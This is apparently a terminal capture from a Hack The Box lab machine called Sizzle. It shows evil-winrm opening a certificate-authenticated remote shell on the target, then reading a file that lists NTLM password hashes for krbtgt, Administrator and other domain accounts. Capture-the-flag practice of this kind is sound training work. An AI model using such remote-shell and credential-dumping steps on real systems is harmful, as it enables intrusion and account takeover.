 ┌──(kali㉿Kali)-[~/lab/htb/sizzle/amanda]
└─$ evil-winrm -S -P 5986 -c certnew.cer -k request.key -i $tip
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents> type c:\windows\system32\file.txt
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c718f548c75062ada93250db208d3178:::
Domain    User  ID  Hash
------    ----  --  ----
HTB.LOCAL Guest 501 -
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrb3n:1105:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::